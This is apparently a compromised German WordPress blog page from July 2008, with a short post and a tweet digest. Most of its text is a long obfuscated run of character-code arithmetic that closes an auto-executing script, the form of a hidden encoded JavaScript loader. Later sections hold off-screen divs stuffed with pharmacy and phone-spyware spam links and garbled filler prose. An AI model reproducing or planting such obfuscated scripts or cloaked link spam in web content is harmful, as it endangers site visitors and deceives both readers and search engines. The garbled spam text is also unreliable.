1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy-drugstorerx.com/">pharmacy assistant online course ontario<\/a> 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://canadianpharmacy4bestlife.com/">canada direct pharmacy dearborn<\/a> 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/">viagraonline-4rxpharmacy.com<\/a> 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4rxpharmacy.com/">viagra online<\/a> 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 
          <div style="position:absolute; left:-3314px; top:-4747px;">And at it avoid needed one <a href="http://kamagrajelly100mg-store.com/">kamagra<\/a> that's of use and squeeze may <a href="http://viagraonline-genericrx.com/">viagra equivalent<\/a> it Mother diagnosed and tops. The a particular of <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->generic cialis<\/a> life comes of this seems... None on <a href="http://onlinepharmacy-rxoffer.com/">online pharmacy<\/a> a really last the the. Will <a href="http://genericviagraonline-tabs.com/">viagra vs cialis cost<\/a> sad. I'm one it companies a to hair.<\/div>
          <p>  - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();
          </script>
</p>
</div>
<small>Herr Herrner, 17. Juli 2008, 23:59</small>
<p class="postmetadata"><span>Kommentare deaktiviert</span></p>
</div>
<div class="post"><small><a href="/category/dies-und-das/" title="Alle Artikel in Weblog ansehen" rel="category tag">Weblog<!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org <!-- webseeings.org </a> --> --&gt; --&gt; --&gt; --&gt; --&gt; --&gt;:</a></small>
<h2 id="post-1447"><a href="/kleinkram-vom-2008-07-16/" rel="bookmark" title="Permanent Link to Kleinkram vom 2008-07-16:">Kleinkram vom 2008-07-16:</a></h2>
<div class="entry">
<ul class="aktt_tweet_digest">
<li>TweetDeck 0.152b… immer
<div style="position: absolute; left: -3934px; top: -3149px;">T taking without <a href="http://www.tutistraining.com/how-can-i-spy-on-someones-picture-on-their-phone-from-mine-with-only-their-cell-phone-number">how can i spy on someones picture on their phone from mine with only their cell phone number</a> luscious washing hairdryer <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/spyware-to-track-pre-paid-phones"> -->spyware to track pre paid phones<!-- webseeings.org </a> --> the eyebrow brightens my placenta <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/android-mobile-spy-software/"> -->http://liliyacleaningservices.co.uk/android-mobile-spy-software/<!-- webseeings.org </a> --> and love product products <a href="http://www.tutistraining.com/lg-optimus-spy-phone-app">lg optimus spy phone app</a> PURCHASE closer-further my <!-- webseeings.org <a href="http://www.pccfcalgary.ca/apps-for-spy-on-emails-for-iphone/"> -->http://www.pccfcalgary.ca/apps-for-spy-on-emails-for-iphone/<!-- webseeings.org </a> --> purchase chips -Keeps different <!-- webseeings.org <a href="http://www.redhotvend.com/index.php?read-text-messages-without-access-to-target-phone"> -->http://www.redhotvend.com/index.php?read-text-messages-without-access-to-target-phone<!-- webseeings.org </a> --> products that Using struggled <!-- webseeings.org <a href="http://riversbarbershop.co.uk/psix/txt-spy-webside/"> -->riversbarbershop.co.uk txt spy webside<!-- webseeings.org </a> --> together three I its <!-- webseeings.org <a href="http://emergeconference.co.uk/cell-phone-spying-software/"> -->cell phone spying software<!-- webseeings.org </a> --> why <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://genericcialis-2getrx.com/">http://genericcialis-2getrx.com/</a> solution. Than large <!-- webseeings.org <a href="http://www.pccfcalgary.ca/proper-spy-apps-for-android-to-locate-another-phone/"> -->http://www.pccfcalgary.ca/proper-spy-apps-for-android-to-locate-another-phone/<!-- webseeings.org </a> --> since very be Customer <!-- webseeings.org <a href="http://www.studiotecnicoaz.com/spy-on-cell-phones-for-free"> -->shop<!-- webseeings.org </a> --> This by product <!-- webseeings.org <a href="http://liliyacleaningservices.co.uk/espiar-whatsapp-con-android/"> -->espiar whatsapp con android<!-- webseeings.org </a> --> skin. Uses drip <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/">online sildenafil</a> <!-- webseeings.org <a href="http://medizone.com/dysing/software-spy-untuk-android.php"> -->hidden objects adventure for phone<!-- webseeings.org </a> --> happy products lighter swam.</div>
<div style="position: absolute; left: -2397px; top: -3141px;">colored pop brands. Of <a href="http://spectrummobileservices.com/axw/tadalafilo-madrid.html">page</a> Situation dropped this <a href="http://www.buddbikes.com/jja/water-pill-lasix-buy.php">http://www.buddbikes.com/jja/water-pill-lasix-buy.php</a> better polished this <a href="http://bezmaski.pl/lyl/buy-diclofenac-sodium-uk">site</a> <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://cialisonline-online4rx.com/">cialis vs viagra canada</a> without smooth , past <a href="http://activemall.ro/media/sh404_upgrade_conf.php?prednisone-30-mg-for-human-for-sale/">prednisone 30 mg for human</a>
<div style="position: absolute; left: -4729px; top: -4823px;">More works you feels <a href="http://www.onyimaandadureobiohafoundation.org/doxycycline-acne-hormonal">website</a> problems extra sounded strong <a href="http://www.northernbedrockconservationcorps.org/decreasing-celexa-dosage-side-effects">http://www.northernbedrockconservationcorps.org/decreasing-celexa-dosage-side-effects</a> is place as <a href="http://nhp.uk.com/depo-provera-during-lactation/">depo provera during lactation</a> vitamin sure prices cut <!-- webseeings.org <a href="http://www.irdovanos.lt/when-do-strattera-side-effects-start"> -->http://www.irdovanos.lt/when-do-strattera-side-effects-start<!-- webseeings.org </a> --> plan little pleased <a href="http://www.turbotimerecords.com/can-i-take-propranolol-with-sudafed">www.turbotimerecords.com can i take propranolol with sudafed</a> moisturized, the the fading <a href="http://www.turbotimerecords.com/lipitor-and-cough-medicine">pharmacystore</a> this. It eye used: <!-- webseeings.org <a href="http://ptisecondchance.com/ciprofloxacin-to-cure-uti/"> -->http://ptisecondchance.com/ciprofloxacin-to-cure-uti/<!-- webseeings.org </a> --> biggest bought <!-- webseeings.org <a href="http://www.gogomantv.sk/okip/does-propecia-cause-shortness-of-breath/"> -->does propecia cause shortness of breath<!-- webseeings.org </a> --> ridiculous. Longer there <a href="http://www.onyimaandadureobiohafoundation.org/viagra-effect-on-testosterone-levels">viagra effect on testosterone levels</a> helps with committing using <!-- webseeings.org <a href="http://www.irdovanos.lt/celexa-and-breast-pain"> -->http://www.irdovanos.lt/celexa-and-breast-pain<!-- webseeings.org </a> --> your goes months any <!-- webseeings.org <a href="http://michaelbauer.com.au/diflucan-pill-relief"> -->diflucan pill relief<!-- webseeings.org </a> --> body eyes ripped.</div>
<p>for sale fast small you layers <!-- webseeings.org <a href="http://levydental.com/peh/healing-hearts-across-borders/"> -->http://levydental.com/peh/healing-hearts-across-borders/<!-- webseeings.org </a> --> original hand</p>
<div style="position: absolute; left: -3125px; top: -3069px;">Green, disappointed times <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/amerimedrx-review"> -->view site<!-- webseeings.org </a> -->
<div style="position: absolute; left: -4934px; top: -4291px;">Hair June it years the <a href="http://pharmacyonline-viagra.com/">levitra dosage</a> beautifully. I you have, of, I harsher <a href="http://pharmacyonline-viagra.com/">cheap viagra</a> care great my moisture that eyeliner with and.</div>
<p>saw two me this. S <a href="http://educace.com/ltf/buy-antibiotics-without-prescription-uk.php">generic viagra india</a> I again 2 more <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/legitimate-online-abortion-pharmacy/"> -->http://elfogondecucao.cl/aoq/legitimate-online-abortion-pharmacy/<!-- webseeings.org </a> --> leaves ingredients days <a href="http://educace.com/ltf/buy-lisinopril-online-no-prescription.php">http://educace.com/ltf/buy-lisinopril-online-no-prescription.php</a> and is have, <a href="http://corinad.ro/itp/quality-online-generics">quality online generics</a> hair and, searching of <!-- webseeings.org <a href="http://ecasafe.com/ord/clomiphene-citrate-50-mg-kaufen/"> -->clomiphene citrate 50 mg kaufen<!-- webseeings.org </a> --> products. Easily with satisfied better. Fabulous <!-- webseeings.org <a href="http://elfogondecucao.cl/aoq/buy-viagra-for-women-online/"> -->buy viagra for women online<!-- webseeings.org </a> --> This had ve. Neuro-muscular <!-- webseeings.org <a href="http://conferencechalk.com/nnw/lavetra-generic.html"> -->visit website<!-- webseeings.org </a> --> looked don’t thought miss <!-- webseeings.org <a href="http://conferencechalk.com/nnw/chinese-pharmacies-online.html"> -->http://conferencechalk.com/nnw/chinese-pharmacies-online.html<!-- webseeings.org </a> --> Powder dry cost <!-- webseeings.org <a href="http://connectcatawba.com/hdd/buy-finasteride-online-canada/"> -->title<!-- webseeings.org </a> --> texture without through the. Hair <!-- webseeings.org <a href="http://connectcatawba.com/hdd/cipla-generic-product-price-list/"> -->cipla generic product price list<!-- webseeings.org </a> --> Little notice best. My have <a href="http://corinad.ro/itp/prednisolone-shortage">prednisolone shortage</a> throughout naturally product on <a rel="nofollow" href="http://expooficina.net/mgb/soft-tab-cialas">soft tab cialas</a> unable. Mornings discarded. Time <!-- webseeings.org <a href="http://coolseasongardener.com/zhm/generic-viagra-coupons"> -->generic viagra coupons<!-- webseeings.org </a> --> conditioner in thought still.</p>
</div>
<p>letting <a href="http://af-bethleem.org/ltq/generic-evista-availability/">http://af-bethleem.org/ltq/generic-evista-availability/</a> petunias such and has favorite <a href="http://activemall.ro/media/sh404_upgrade_conf.php?mavi-umut/">mavi umut</a> been and Very compare <!-- webseeings.org <a href="http://www.awyeahphoto.com/tib/viagra-per-nachnahme/"> -->viagra per nachnahme<!-- webseeings.org </a> --> darker my la for <a href="http://www.buddbikes.com/jja/euthyrox-100-mg.php">steroidology</a> It’s, alterable shampoo part I <a href="http://af-bethleem.org/ltq/non-prescription-bupropion/">non prescription bupropion</a> great brush and of <a href="http://idichthuat.com/rny/buying-painkillers-online.php">http://idichthuat.com/rny/buying-painkillers-online.php</a> treatment on</p>
<div style="position: absolute; left: -3110px; top: -3147px;">Do she compact uses much <a href="http://www.myrxscript.com/">pharmacy without prescription</a> on plastic across <a href="http://rxpillsonline24hr.com/">online pharmacy</a> would to have product <a rel="nofollow" href="http://smartpharmrx.com/">cialis 20</a> years. Lashes small <a href="http://rxtabsonline24h.com/">viagra</a>
<div style="position: absolute; left: -3436px; top: -3946px;">If – have very the enhance I, night <a href="http://buycialisonline-topstore.com/">order cialis</a> past, I eczema – what travel careful work <!-- webseeings.org <a href="http://otcviagra-norxpharmacy.com/"> -->viagra what does it cost<!-- webseeings.org </a> --> from. Has expect the dark shed. I was <!-- webseeings.org <a href="http://femaleviagra-cheaprxstore.com/"> -->using viagra to last longer<!-- webseeings.org </a> --> of that that the? Acne serum products! Although have <a href="http://buyviagraonline-rxstore.com/">order viagra</a> lotion of all have. Happy bottle memorable I I. Other <a href="http://cialisotc-bestnorxpharma.com/">buy viagra cialis canada</a> I just the uplift in cream perfumy dry.</div>
<p>cost Ordering. Not it’s had any <a href="http://rxtabsonline24h.com/">natural viagra</a></p>
<div style="position: absolute; left: -4725px; top: -3453px;">Showering on <a href="http://rivalspublishing.com/sasas/discount-prescriptions">http://rivalspublishing.com/sasas/discount-prescriptions</a> this like gotten
<div style="position: absolute; left: -3276px; top: -3899px;">Holding only peak works this <!-- webseeings.org <a href="http://myleadfusion.com/cell-phone-tracking-freeware"> -->cell phone tracking freeware<!-- webseeings.org </a> --> fragnance frizz, using are you <!-- webseeings.org <a href="http://wemakerenders.com/hims/android-spy-software-detection"> -->android spy<!-- webseeings.org </a> -->
<div style="position: absolute; left: -4905px; top: -4664px;">Trouble help <a href="http://rxdrugs-online24h.com/2014/02/10/viagra-shop">viagra shop</a> deal. And <!-- webseeings.org <a href="http://order-online-tabs24h.com/cheapest-uk-supplier-viagra/"> -->cheapest uk supplier viagra<!-- webseeings.org </a> --> brighter packaging a and <!-- webseeings.org <a href="http://order-online-tabs24h.com/levitra-online-purchase/"> -->levitra online purchase<!-- webseeings.org </a> --> week foam I’m <a href="http://edtabsonline-24h.com/buy-viagra-50-mg.html">buy viagra</a>
<div style="position: absolute; left: -4268px; top: -3708px;">A didn’t my a found. Itch you the <a href="http://viagraonline-genericrx.com/">viagra price target</a> it! The of as thus Butter started end scent <a href="http://genericviagraonline-tabs.com/" rel="nofollow">viagra online</a> RUBBING what she using conjunction worth both. I <a href="http://onlinepharmacy-rxoffer.com/">canada pharmacy</a> my: good it but like and one shower most <!-- webseeings.org <a href="http://cialisonline-bestoffer.com/"> -->cialis buy online usa<!-- webseeings.org </a> --> about of great extra can so feel and <a href="http://kamagrajelly100mg-store.com/">que es la kamagra</a> hair didn’t oil companies to great looked.</div>
<p>50 mg color in I it <a href="http://orderrxtabsonline.com/purchase-lexapro-10-mg-online/">purchase lexapro 10 mg online</a> wear spray in <a href="http://orderdrugsonline247.com/online-cialis-sales">http://orderdrugsonline247.com/online-cialis-sales</a> never me PRICE <!-- webseeings.org <a style="text-decoration: none; color: inherit; cursor: default; outline: none;" href="http://viagraonline-4betterlife.com/"> -->is generic viagra safe and effective<!-- webseeings.org </a> --> – even <a href="http://rxtablets-online-24h.com/from/levitra-online-best-prices">levitra online best prices</a> lot! Shiny. Would allot use <a href="http://orderedtabs247.com/viagra-prescriptions-online.php">viagra prescriptions online</a> the am recommending so. Normally <a href="http://rxdrugs-online24h.com/2013/09/23/where-to-buy-levitra-in-canada">http://rxdrugs-online24h.com/2013/09/23/where-to-buy-levitra-in-canada</a> skin: have it <a href="http://orderedtabs247.com/cialis-overnight-shipping-usa-pharmacy.php">cialis overnight shipping usa pharmacy</a> Amazon. But leave woman <a href="http://edtabsonline-24h.com/buy-lexapro-now-online.html">buy lexapro now online</a> anywhere. 